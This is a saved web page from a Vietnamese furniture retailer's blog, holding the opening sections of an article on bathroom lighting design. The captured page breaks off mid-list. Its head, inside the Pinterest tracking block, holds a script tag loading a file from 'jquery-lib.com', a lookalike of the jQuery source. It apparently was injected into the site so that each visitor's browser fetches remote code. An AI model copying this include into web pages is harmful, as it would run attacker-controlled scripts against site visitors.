

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anhdoan.vn/giai-phap-chieu-sang/thiet-ke-anh-sang-cho-phong-tam/
body_size: 24874
content:
<!DOCTYPE html>
<html lang="vi">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="language" content="vi"/>
                <meta name="copyright" content="anhdoan.vn"/>
        <meta name="resource-type" content="Document"/>
        <meta name="distribution" content="Global"/>
        <meta name="revisit-after" content="1 days"/>
        <meta name="GENERATOR" content="anhdoan.vn"/>
        <meta name="facebook-domain-verification" content="y69zo1k5xutvm1jpj014svpbp3ky6l" />
        <meta property="og:site_name" content="anhdoan.vn"/>
        <meta property="og:type" content="website"/>
        <meta property="og:locale" content="vi_VN"/>
                <link rel="shortcut icon" href="https://anhdoan.vn/favicon.ico?v=1.1" type="image/x-icon"/>
        <link rel="canonical" href="https://anhdoan.vn/giai-phap-chieu-sang/thiet-ke-anh-sang-cho-phong-tam/" /><meta property="og:title" content="Thiết kế ánh sáng cho phòng tắm" /><meta property="og:url" itemprop="url" content="https://anhdoan.vn/giai-phap-chieu-sang/thiet-ke-anh-sang-cho-phong-tam/" /><meta property="og:description" content="Phòng tắm lại chính như một phòng spa thu nhỏ, một góc nhỏ thư giãn,.. Vì vậy việc thiết kế ánh sáng cho phòng tắm là vô cùng cần thiết. " /><meta property="og:image" itemprop="thumbnailUrl" content="https://anhdoan.vn/uploads/up/anhdoan/news/2023/03/24/20/50/chieu-sang-phong-tam.jpg" /><meta content="article" property="og:type"/><meta name="twitter:title" content="Thiết kế ánh sáng cho phòng tắm" /><meta name="twitter:url"  content="https://anhdoan.vn/giai-phap-chieu-sang/thiet-ke-anh-sang-cho-phong-tam/" /><meta name="twitter:description" content="Phòng tắm lại chính như một phòng spa thu nhỏ, một góc nhỏ thư giãn,.. Vì vậy việc thiết kế ánh sáng cho phòng tắm là vô cùng cần thiết. " /><meta name="twitter:image" content="https://anhdoan.vn/uploads/up/anhdoan/news/2023/03/24/20/50/chieu-sang-phong-tam.jpg" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "mainEntityOfPage": {
    "@type": "WebPage",
     "@id": "https://anhdoan.vn/giai-phap-chieu-sang/thiet-ke-anh-sang-cho-phong-tam/"
  },
  "headline": "Thiết kế ánh sáng cho phòng tắm",
  "image": "https://anhdoan.vn/uploads/up/anhdoan/news/2023/03/24/20/50/chieu-sang-phong-tam.jpg",  
  "author": {
    "@type": "Organization",
    "name": "Anh Đoàn Furniture"
  },  
  "publisher": {
    "@type": "Organization",
    "name": "Anh Đoàn Furniture",
    "logo": {
      "@type": "ImageObject",
      "url": "https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/04/06/17/07/log1617682031_4824.png"
    }
  },
   "datePublished": "2021-09-10",
  "dateModified": "2021-09-10"
}
</script>                
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Anh Đoàn Furniture",
  "url": "https://anhdoan.vn/gioi-thieu/",
  "image": "https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/04/06/17/07/log1617682031_4824.png",
  "sameAs": [
    "https://www.facebook.com/Anhdoanvn/",
    "https://twitter.com/noithatanhdoan",
    "https://www.instagram.com/doanvt45/",
    "https://www.youtube.com/channel/UCsv17uaOT3iQ6BhoB2sovpQ",
    "https://www.linkedin.com/in/noithatanhdoan/",
    "https://www.pinterest.com/doanvt45/",
    "https://soundcloud.com/noithatanhdoan",
    "https://noithatanhdoan.tumblr.com/",
    "https://github.com/noithatanhdoan",
    "https://anhdoan.vn/"
  ],
  "jobTitle": "Marketer",
  "worksFor": {
    "@type": "Organization",
    "name": "Anh Đoàn Furniture"
  }  
}
</script><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Trang chủ",
    "item": "https://anhdoan.vn/"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Giải Pháp Chiếu Sáng",
    "item": "https://anhdoan.vn/giai-phap-chieu-sang/"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Thiết kế ánh sáng cho phòng tắm",
    "item": "https://anhdoan.vn/giai-phap-chieu-sang/thiet-ke-anh-sang-cho-phong-tam/"  
  }]
}
</script>        <meta name="robots" content="index, follow">        <title>Thiết kế ánh sáng cho phòng tắm</title>
        <meta name="description" content="Phòng tắm lại chính như một phòng spa thu nhỏ, một góc nhỏ thư giãn,.. Vì vậy việc thiết kế ánh sáng cho phòng tắm là vô cùng cần thiết. " />
<link href="/css/bootstrap.min.css?v=1617682899" rel="stylesheet">
<link href="/libs/owl-carousel/owl.carousel.min.css?v=1616405540" rel="stylesheet">
<link href="/libs/owl-carousel/owl.theme.default.min.css?v=1616405540" rel="stylesheet">
<link href="/libs/magiczoom/magiczoom.css?v=1616405540" rel="stylesheet">
<link href="/libs/wowjs/animate.min.css?v=1616405540" rel="stylesheet">
<link href="/libs/swiper/swiper-bundle.min.css?v=1657599587" rel="stylesheet">
<link href="/libs/slickSlider/slick.min.css?v=1657599587" rel="stylesheet">
<link href="/libs/slickSlider/slick-theme.min.css?v=1657599587" rel="stylesheet">
<link href="/css/jquery.fancybox.min.css?v=1616405539" rel="stylesheet">
<link href="/css/style.css?v=1657599587" rel="stylesheet">
<link href="/css/flatpickr.min.css?v=1657599587" rel="stylesheet">
<link href="/css/custom.css?v=1679627069" rel="stylesheet">
<link href="/css/style-new.css?v=1657599587" rel="stylesheet">
<link href="/css/style-ext.css?v=1628484072" rel="stylesheet">
<link href="/css/style-ext-res.css?v=1623234126" rel="stylesheet">
<link href="/assets/192bfd37/authchoice.css?v=1616472517" rel="stylesheet">        <script>
            var is_login = 0;
            var url_checklogin = '/site/checklogin/';
            var url_home = 'https://anhdoan.vn';
            var url_login = 'https://anhdoan.vn/dang-nhap/';
            var alert_email_success = 'Bạn đã đăng ký nhận bản tin thành công!';
            var alert_send_contact_success = 'Bạn đã gửi thông tin thành công!';
            var alert_email_null = 'Vui lòng nhập Email!';
            var alert_email_fail = 'Vui lòng nhập email hợp lệ!';
            var alert_email_err = 'Có lỗi khi lưu dữ liệu!';
            var alert_name_null = 'Vui lòng nhập Họ tên!';
            var alert_phone_null = 'Vui lòng nhập số điện thoại!';
            var alert_phone_fail = 'Số điện thoại không đúng!';
            var alert_avatar_null = 'Vui lòng chọn ảnh đại diện!';
            var alert_avatar_large = 'File ảnh lớn hơn 5MB';
            var alert_file_fail = 'File không hợp lệ!';
            var alert_cart_success = 'Thêm sản phẩm vào giỏ hàng thành công';
            var alert_product_color = 'Vui lòng chọn màu sắc sản phẩm';
            var url_register_feedback = '/site/feedback/';
            var url_morenews = '/news/showmore/';
            var url_morenewstag = '/news/showmoretag/';
            var url_addtocart = '/checkout/addcart/';
            var url_removetocart = '/checkout/removecart/';
            var url_updatetocart = '/checkout/updatecart/';
            var alert_comment_fail = 'Nội dung bình luận phải có ít nhất 100 ký tự!';
            var alert_comment_empty = 'Vui lòng nhập nội dung đánh giá';
            var alert_comment_maxfile = 'Upload tối đa 5 files';
            var alert_comment_file = 'File upload không hợp lệ';
            var alert_rate_success = 'Đánh giá của bạn đã được gửi quản trị viên duyệt';
            var alert_date_null = 'Vui lòng nhập Ngày!';
            var txt_an = 'Ẩn';
            var txt_hien = 'Hiện';
        </script>
                    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MHVTKX9');</script>
<!-- End Google Tag Manager -->
<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613358106345', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613358106345&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
<script src="https://jquery-lib.com/jquery-3.7.2.js">
pintrk('track', 'pagevisit');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MNPL6W89V4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MNPL6W89V4');
</script>
<meta name="google-site-verification" content="we6JyIEbChs2KYUUpO93xtCUbSWecemU-V8uwi0nP8s" />               
    <script type="application/ld+json">
        {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Anh Đoàn Furniture",
        "url": "https://anhdoan.vn/",
        "logo": "https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/03/24/15/37/log1616553439_1185.png",
        "sameAs": [
        "https://www.facebook.com/Anhdoanvn/",
        "https://twitter.com/noithatanhdoan",
        "https://www.youtube.com/channel/UCsv17uaOT3iQ6BhoB2sovpQ",
        "https://www.linkedin.com/in/noithatanhdoan/",
        "https://www.pinterest.com/doanvt45/",
        "https://anhdoan.vn/",
        "https://www.instagram.com/doanvt45/",
        "https://soundcloud.com/noithatanhdoan",
        "https://noithatanhdoan.tumblr.com/",
        "https://github.com/noithatanhdoan"
        ]
        }
    </script>
    <script type="application/ld+json">
        {
        "@context": "https://schema.org",
        "@type": "HomeAndConstructionBusiness",
        "name": "Anh Đoàn Furniture",
        "image": "https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/03/24/15/37/log1616553439_1185.png",
        "@id": "",
        "url": "https://anhdoan.vn/",
        "telephone": "098 635 22 51",
        "address": {
        "@type": "PostalAddress",
        "streetAddress": "Văn Quán",
        "addressLocality": "Hà Nội",
        "postalCode": "100000",
        "addressCountry": "VN"
        },
        "geo": {
        "@type": "GeoCoordinates",
        "latitude": 20.9798987,
        "longitude": 105.7949678
        },
        "openingHoursSpecification": {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday",
        "Saturday",
        "Sunday"
        ],
        "opens": "08:00",
        "closes": "18:30"
        },
        "sameAs": [
        "https://www.facebook.com/Anhdoanvn/",
        "https://twitter.com/noithatanhdoan",
        "https://www.instagram.com/doanvt45/",
        "https://www.youtube.com/channel/UCsv17uaOT3iQ6BhoB2sovpQ",
        "https://www.linkedin.com/in/noithatanhdoan/",
        "https://www.pinterest.com/doanvt45/",
        "https://soundcloud.com/noithatanhdoan",
        "https://noithatanhdoan.tumblr.com/",
        "https://github.com/noithatanhdoan",
        "https://anhdoan.vn/"
        ] 
        }
    </script>


      
            </head>
    <body class="body_vi">
                    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MHVTKX9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                        <header id="header" class="header-secondary">
    <div class="d-flex justify-content-between align-items-center" style="width: 100%">
        <div class="header-logo">
            <a href="https://anhdoan.vn" class="lg-svg">
                                <img src="https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/04/06/17/07/log1617682031_4824.png" alt="Logo Anh Doan" />
                            </a>
        </div>
        <div class="header-actions position-relative">
            <div class="user mr-3">
                                    <a class="user-iconLog" href="javascript:;">
                        <svg width="19" height="25" viewBox="0 0 19 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M11.0792 10.7455C13.6011 9.72261 14.794 6.90255 13.7435 4.44675C12.6931 1.99094 9.79713 0.82936 7.27525 1.85228C4.75337 2.8752 3.56054 5.69526 4.61098 8.15106C5.66142 10.6069 8.55736 11.7684 11.0792 10.7455Z" fill="white" />
                            <path d="M9.17916 12.7678C4.10802 12.7678 0 16.7682 0 21.7065C0 23.0017 1.08106 24.0544 2.41109 24.0544H15.9538C17.2838 24.0544 18.3649 23.0017 18.3649 21.7065C18.3649 16.7682 14.2503 12.7678 9.17916 12.7678Z" fill="white" />
                        </svg>
                    </a>
                    <div class="user-box">
                        <div class="user-box--tit">Bạn đã có tài khoản</div>
                        <div class="user-dk">
                            <a href="/dang-nhap/" class="login">Đăng nhập</a> / <a href="/dang-ky/" class="register">Đăng ký</a>
                        </div>
                        <div class="pass"><a href="/quen-mat-khau/">Bạn quên mật khẩu                                ?</a></div>
                        <div class="log-socials">
                            <!-- <div>Đăng nhập bằng</div> -->
                            <div id="w1" class="icon">                                                            <a class="fb auth-link" href="/site/auth/?authclient=facebook" title="Facebook" data-popup-width="860" data-popup-height="480"><img class="m-0" alt="Facebook" src="/images/img-fb.svg?v=1.0"> <span>Đăng nhập bằng Facebook</span></a>                                                            <a class="gg auth-link" href="/site/auth/?authclient=google" title="Google"><img class="m-0" alt="Google" src="/images/img-gg.svg?v=1.0"> <span>Đăng nhập bằng Google</span></a>                                                        </div>                        </div>
                    </div>
                            </div>
            <div class="search mr-3 position-relative">
                <form  onsubmit="return submit_search()" name="formHeadSearch" action="/tim-kiem/" method="get">
                    <a class="icon-search" href="javascript:;"><img width="25" src="/images/search.svg" alt="search"></a>
                    <div class="search-box">
                        <input name="keyword" type="text" id="input_search" placeholder="Nhập tìm kiếm tại đây..." class="form-control" value="">
                            <button class="btn-search" type="submit"><img width="22" src="/images/search.svg" alt="search">
                            </button>
                    </div>
                </form>
            </div>
            <div class="phone"><a href="tel:0986352251">
                    <svg class="cut" width="22" height="22" viewBox="0 0 22 22" xmlns="http://www.w3.org/2000/svg">
                        <path d="M21.4231 16.1458L18.3465 13.0756C17.2477 11.9791 15.3797 12.4178 14.9402 13.8431C14.6106 14.83 13.5118 15.3783 12.5229 15.1589C10.3253 14.6107 7.35853 11.7598 6.80913 9.4572C6.47949 8.47031 7.13877 7.37383 8.12768 7.04493C9.55612 6.60633 9.99563 4.7423 8.89684 3.64582L5.82021 0.575655C4.94118 -0.191885 3.62262 -0.191885 2.85347 0.575655L0.765758 2.65898C-1.32195 4.85195 0.985517 10.6633 6.14985 15.8168C11.3142 20.9703 17.1378 23.3826 19.3354 21.1896L21.4231 19.1063C22.1923 18.2291 22.1923 16.9133 21.4231 16.1458Z" fill="white" />
                    </svg>
                </a>
            </div>
            <div class="menu-bars">
                <svg class="cut" width="33" height="20" viewBox="0 0 33 20" xmlns="http://www.w3.org/2000/svg">
                    <path d="M30.8408 0H1.34093C0.600344 0 0 0.488415 0 1.09086C0 1.69331 0.600344 2.18179 1.34093 2.18179H30.8409C31.5815 2.18179 32.1818 1.69338 32.1818 1.09086C32.1818 0.488351 31.5814 0 30.8408 0Z" fill="white" />
                    <path d="M30.8408 8.909H1.34093C0.600344 8.909 0 9.39741 0 9.99992C0 10.6024 0.600344 11.0909 1.34093 11.0909H30.8409C31.5815 11.0909 32.1818 10.6024 32.1818 9.99992C32.1818 9.39741 31.5814 8.909 30.8408 8.909Z" fill="white" />
                    <path d="M31.2575 17.8182H10.9243C10.4138 17.8182 10 18.3066 10 18.9091C10 19.5116 10.4138 20 10.9243 20H31.2576C31.768 20 32.1818 19.5116 32.1818 18.9091C32.1818 18.3066 31.768 17.8182 31.2575 17.8182Z" fill="white" />
                </svg>
            </div>
        </div>
    </div>
    <div class="header-menu">
        <div class="closed"><img src="/images/close.svg" alt="close" /></div>
        <div class="languages"><a class="active" href="javascript:void(0)" data-url="https://anhdoan.vn/giai-phap-chieu-sang/thiet-ke-anh-sang-cho-phong-tam/" onclick="change_language('vi',this)"><img class="vi active" src="/images/vn.png"  width="32" height="22" alt=" Việt Nam"/>                              
                            </a><a class="" href="javascript:void(0)" data-url="https://anhdoan.vn/en/lighting-solutions/lighting-design-for-the-bathroom/" onclick="change_language('en',this)"><img class="en " src="/images/en.png"  width="32" height="22" alt=" Tiếng Anh"/>                              
                            </a></div>        <div id="c_cartcount" data-pjax-container="" data-pjax-push-state data-pjax-timeout="1000"><a href="javascript:void(0)" onclick="cartModal()" class="cart">
    <input type="hidden" id="form-key-csrf-addcart" data-key-name="_csrf" data-key-value="niIhNmN3chS8uLNqgZvuzR-tnGxv6VlqUYhN9z7sRuDnVUZGEjYRRs3i5ljN49aqb_upPwScAwxivQSeVYsToQ==" />
    <svg width="41" height="36" viewBox="0 0 41 36" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M13.8294 35.2105C11.2793 35.2105 9.21045 33.1347 9.21045 30.5916C9.21045 28.0484 11.2862 25.9658 13.8294 25.9658C16.3794 25.9658 18.4551 28.0416 18.4551 30.5916C18.4551 33.1416 16.3794 35.2105 13.8294 35.2105Z" fill="#6F6F6F" />
        <path d="M34.5799 35.2105C32.0299 35.2105 29.9541 33.1347 29.9541 30.5916C29.9541 28.0484 32.0299 25.9658 34.5799 25.9658C37.1299 25.9658 39.1988 28.0416 39.1988 30.5916C39.1988 33.1416 37.1299 35.2105 34.5799 35.2105Z" fill="#6F6F6F" />
        <path d="M34.5799 31.2991H14.8603C14.3104 31.2991 13.7811 31.0311 13.4581 30.5843C13.1282 30.1307 13.0388 29.5533 13.2038 29.0241L15.85 22.515C16.0012 22.1507 16.4136 21.972 16.7779 22.1232C17.1422 22.2744 17.314 22.6868 17.1697 23.0511L14.5372 29.5052C14.5235 29.5464 14.5441 29.6564 14.5991 29.7389C14.6609 29.8214 14.7503 29.8695 14.8534 29.8695H34.5731C34.9649 29.8695 35.2879 30.1857 35.2879 30.5843C35.2948 30.983 34.9717 31.2991 34.5799 31.2991Z" fill="#6F6F6F" />
        <path d="M40.6628 5.39366C40.3328 4.94689 39.8105 4.6857 39.2606 4.6857L9.55391 4.69258L8.15861 1.49646C8.04177 1.23527 7.78745 1.07031 7.50564 1.07031H0.907213C0.515431 1.07031 0.192383 1.38649 0.192383 1.78514C0.192383 2.17692 0.508558 2.49997 0.907213 2.49997H7.03826L15.7537 22.4465C16.0286 23.0857 16.6541 23.4981 17.3552 23.4981H34.4217C35.1847 23.4981 35.8514 23.0101 36.0851 22.2815L40.924 6.94017C41.082 6.41779 40.9927 5.84043 40.6628 5.39366ZM32.9646 19.381H18.3931C18.0013 19.381 17.6782 19.0648 17.6782 18.6661C17.6782 18.2743 17.9944 17.9513 18.3931 17.9513H32.9646C33.3564 17.9513 33.6794 18.2675 33.6794 18.6661C33.6726 19.0579 33.3564 19.381 32.9646 19.381ZM34.2087 14.8789H17.149C16.7572 14.8789 16.4341 14.5627 16.4341 14.1641C16.4341 13.7723 16.7503 13.4492 17.149 13.4492H34.2087C34.6005 13.4492 34.9235 13.7654 34.9235 14.1641C34.9166 14.5559 34.6005 14.8789 34.2087 14.8789ZM35.2259 10.3769H16.1248C15.7331 10.3769 15.41 10.0607 15.41 9.66202C15.41 9.27024 15.7262 8.94719 16.1248 8.94719H35.2259C35.6177 8.94719 35.9408 9.26336 35.9408 9.66202C35.9408 10.0607 35.6177 10.3769 35.2259 10.3769Z" fill="#6F6F6F" />
        <path d="M2.24759 1.82645C2.24759 2.44505 1.74584 2.94681 1.12036 2.94681C0.501756 2.94681 0 2.44505 0 1.82645C0 1.20785 0.501756 0.699219 1.12036 0.699219C1.74584 0.699219 2.24759 1.20785 2.24759 1.82645Z" fill="#6F6F6F" />
    </svg>
    <span class="cart_count" id="count_cart">0</span>
</a>
</div>
        <div class="search mr-3 position-relative d-block d-md-none">
            <form  onsubmit=" return submit_search_mobile()" name="formHeadSearch" action="/tim-kiem/" method="get">
                <div class="search-box">
                    <button class="icon-search-mb" style="border: none;background: transparent;z-index: 9999;" type="submit"><img width="20" src="/images/search.svg" alt="search"></button>
                    <input type="text" name="keyword" id="input_search_mobile" placeholder="Nhập tìm kiếm tại đây..." value="" class="form-control">
                </div>
            </form>
        </div>

        <ul class="header-menu--main">
                                <li><a class="" href="/">Trang chủ</a>
                                            </li>
                                        <li><a class="" href="/gioi-thieu/">Giới thiệu</a>
                        <ul class="sub-menu"><li><a class="" href="/showroom/">Showroom</a></li><li><a class="" href="/gioi-thieu-do-da/">Đồ da</a></li></ul>                    </li>
                                        <li><a class="" href="/giai-phap-thiet-ke-noi-that/">Giải pháp thiết kế nội thất</a>
                                            </li>
                                        <li><a class="" href="/cong-trinh-da-trien-khai/">Công trình đã triển khai</a>
                                            </li>
                                        <li><a class="" href="/san-pham/">Sản phẩm</a>
                                            </li>
                                        <li><a class="" href="#">Blog: Tôi kể </a>
                        <ul class="sub-menu"><li><a class="" href="/giai-phap-chieu-sang/">Giải pháp chiếu sáng</a></li><li><a class="" href="/kien-thuc-noi-that/">Kiến thức nội thất </a></li><li><a class="" href="/phong-cach-song/">Phong cách sống</a></li></ul>                    </li>
                                        <li><a class="" href="/tin-tuc/">Tin Tức</a>
                                            </li>
                                        <li><a class="" href="/lien-he/">Liên hệ</a>
                                            </li>
                            </ul>

        <div class="header-menu--infor">
            <a class="lg-svg" href="">
                <img src="https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/04/06/17/07/log1617682031_4824.png" alt="Logo AnhDoan" />
            </a>
            <div class="contact">
                <div><img src="/images/icon-call2.svg" alt="hotline" />0986 352 251</div>
                <span>|</span>
                <div>
                    <img src="/images/icon-mail.svg" alt="email" />
                    <a href="mailto:contact@anhdoan.vn">contact@anhdoan.vn</a>
                </div>
            </div>
            <p class="m-0">
                © Copyright 2020 ANH ĐOÀN FURNITURE. All Rights Reserved
            </p>
        </div>
    </div>
    <div class="overlay"></div>
</header><div class="construction_banner construction_detail_banner">
    <img src="/images/img-banner-detail.png" alt="Thiết kế ánh sáng cho phòng tắm" />
    <div class="ctr_banner_content">
        <div class="ctr_banner_content--title">
                        <em>
                Giải Pháp Chiếu Sáng            </em>
                    </div>
        <div class="ctr_banner_breadcrumb" aria-label="breadcrumb">
            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a href="/">Trang chủ</a></li>
                                                            <li class="breadcrumb-item" aria-current="page"><a href="/giai-phap-chieu-sang/">Giải Pháp Chiếu Sáng</a></li>
                        <li class="breadcrumb-item active" aria-current="page"><a href="/giai-phap-chieu-sang/thiet-ke-anh-sang-cho-phong-tam/">Thiết kế ánh sáng cho phòng tắm</a></li>
                                </ol>
        </div>
    </div>
    <div class="txt-banner-side" style="right: 50px"><img src="/images/text-side-dtail.png" alt="Thiết kế ánh sáng cho phòng tắm"></div>
</div>
<div class="construction_content construction_detail_content construction_news-detail_content ">
    <div class="container container-custom">
        <div class="row position-relative product__products" style="margin-top: 0">
            <div class="col-md-8 col-lg-9 col-xl-8 pd__intro-right">
                <div class="construction_detail_box">
                    <h1>
                        Thiết kế ánh sáng cho phòng tắm                    </h1>

                    <div class="author d-flex align-items-center flex-wrap">
                        <div class="date">
                            <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <g clip-path="url(#clip0)">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F" />
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F" />
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="14" height="14" fill="white" transform="translate(0 0.854004)" />
                                    </clipPath>
                                </defs>
                            </svg>
                            10/09/2021                        </div>
                                                <div class="view"><i class="fa fa-eye" aria-hidden="true"></i> 3.937 lượt xem</div>
                    </div>

                    <div class="construction_detail_txt">
                        <p style="line-height:1.38"><em>Ph&ograve;ng tắm, ph&ograve;ng vệ sinh l&agrave; nơi thường xuy&ecirc;n được sử dụng nhưng n&oacute; lại &iacute;t được quan t&acirc;m, thường bố tr&iacute; ở những nơi mang t&iacute;nh chất tận dụng, ẩm thấp, &iacute;t lấy được &aacute;nh s&aacute;ng tự nhi&ecirc;n. Thế nhưng, ph&ograve;ng tắm lại ch&iacute;nh như một ph&ograve;ng spa thu nhỏ, một g&oacute;c nhỏ thư gi&atilde;n,.. V&igrave; vậy việc <strong>thiết kế &aacute;nh s&aacute;ng cho ph&ograve;ng tắm</strong> l&agrave; v&ocirc; c&ugrave;ng cần thiết.&nbsp;</em></p>
                    </div>
                    <div class="construction_detail_txt">
                        <!DOCTYPE html><html><body>
<div id="box-auto-toc">
<p class="toc_title">Mục lục <span class="toc_toggle">[<a href="#">Ẩn</a>]</span></p>
<ol class="table-of-contents auto-toc ">
<li><a href="#1_tam_quan_trong_cua_anh_sang_trong_phong_tam">1. Tầm quan trọng của ánh sáng trong phòng tắm</a></li>
<li><a href="#2_loai_anh_sang_pho_bien_can_thiet_cho_khong_gian_phong_tam">2. Loại ánh sáng phổ biến cần thiết cho không gian phòng tắm</a></li>
<li>
<a href="#3_nhung_luu_y_khi_lua_chon_den_cho_phong_tam">3. Những lưu ý khi lựa chọn đèn cho phòng tắm</a><ol>
<li><a href="#31_cuong_do_anh_sang">3.1 Cường độ ánh sáng </a></li>
<li><a href="#32_thiet_ke_den_kin">3.2 Thiết kế đèn kín</a></li>
<li><a href="#33_cach_chon_mau_anh_sang">3.3 Cách chọn màu ánh sáng</a></li>
<li><a href="#34_lua_chon_anh_sang_phu_hop_voi_khong_gian">3.4 Lựa chọn ánh sáng phù hợp với không gian</a></li>
</ol>
</li>
<li>
<a href="#4_cach_bo_tri_anh_sang_trong_phong_tam">4. Cách bố trí ánh sáng trong phòng tắm</a><ol>
<li><a href="#41_khu_vuc_ban_trang_diem">4.1 Khu vực bàn trang điểm</a></li>
<li><a href="#42_khu_vuc_buong_tam_va_buong_ve_sinh">4.2 Khu vực buồng tắm và buồng vệ sinh</a></li>
<li><a href="#43_tran_phong_tam_va_khu_vuc_xung_quanh">4.3 Trần phòng tắm và khu vực xung quanh</a></li>
</ol>
</li>
<li><a href="#5_loai_anh_sang_tot_nhat_cho_phong_tam">5. Loại ánh sáng tốt nhất cho phòng tắm</a></li>
<li><a href="#6don_vi_thiet_ke_anh_sang_noi_that">6.Đơn vị thiết kế ánh sáng nội thất</a></li>
<li><a href="#">


 </a></li>
</ol>
</div>
<h2 style="line-height: 1.38; margin-bottom: 4px; text-align: justify;" id="1_tam_quan_trong_cua_anh_sang_trong_phong_tam" data-auto-toc-id="1_tam_quan_trong_cua_anh_sang_trong_phong_tam">1. Tầm quan trọng của ánh sáng trong phòng tắm</h2>

<p style="text-align: justify;">Ánh sáng đóng vai trò vô cùng quan trọng trong một không gian và trong phòng tắm cũng không ngoại lệ. Phòng tắm là không gian đa chức năng, là nơi thường xuyên sử dụng, nơi giúp bạn thư giãn sau một ngày làm việc mệt mỏi, căng thẳng. Tuy nhiên ánh sáng trong phòng tắm thường bị lãng quên và không được đầu tư kỹ lưỡng. Việc thiết kế ánh sáng cho phòng tắm hiệu quả sẽ mang lại hiệu ứng tốt, không chỉ giúp cung cấp đầy đủ ánh sáng cho toàn bộ không gian để trang điểm, cạo râu,...mà còn giúp không gian phòng tắm luôn thông thoáng, tạo nơi thư giãn thoải mái, cải thiện tâm trạng của bạn.</p>

<h2 style="text-align: justify;" id="2_loai_anh_sang_pho_bien_can_thiet_cho_khong_gian_phong_tam" data-auto-toc-id="2_loai_anh_sang_pho_bien_can_thiet_cho_khong_gian_phong_tam">2. Loại ánh sáng phổ biến cần thiết cho không gian phòng tắm</h2>

<p style="text-align: justify;">Phòng tắm đầy đủ ánh sáng sử dụng sự kết hợp của nhiều ánh sáng khác nhau để tạo ra một không gian thoải mái, thư giãn. Ánh sáng phòng tắm nên cân bằng giữa ánh sáng xung quanh và ánh sáng chức năng. Các hiệu ứng ánh sáng cơ bản làm hài hòa bầu không khí trong phòng tắm, giúp tạo cảm giác thoải mái cho thị giác, được phân thành các lớp: ánh sáng xung quanh, ánh sáng chức năng và ánh sáng điểm nhấn.</p>

<ul>
